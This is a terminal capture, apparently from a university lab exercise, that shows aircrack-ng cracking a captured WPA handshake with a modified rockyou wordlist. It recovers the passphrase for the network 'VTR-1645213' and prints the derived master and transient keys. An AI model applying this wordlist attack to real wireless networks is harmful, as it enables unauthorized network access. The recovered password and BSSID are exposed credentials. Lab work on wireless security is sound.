 ┌──(kali㉿kali)-[~/Laboratorio3/Paso 3/aircrack-ng]
└─$ aircrack-ng -w rockyou_mod.dic handshake.pcap
Reading packets, please wait...
Opening handshake.pcap
Read 13 packets.
# BSSID ESSID Encryption
1 B0:48:7A:D2:DC:18 VTR-1645213 WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening handshake.pcap
Read 13 packets.
1 potential targets
Aircrack-ng 1.7
[00:00:00] 2663/9296329 keys tested (8050.58 k/s)
Time left: 19 minutes, 14 seconds 0.03%
KEY FOUND! [ Security0 ]
Master Key : 55 E1 E0 F0 8E D7 53 80 F6 27 C6 DC 48 20 74 54
B7 54 98 37 71 FF C8 03 1D 89 C5 19 8D 6F AC 76
Transient Key : 2A D6 EF 7F 9E A1 95 1C BC CC 62 A6 5D CC 07 B2
E3 9D 12 99 A7 66 D4 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : 18 13 AC B9 76 74 1B 44 6D 43 36 9F B9 6D BF 90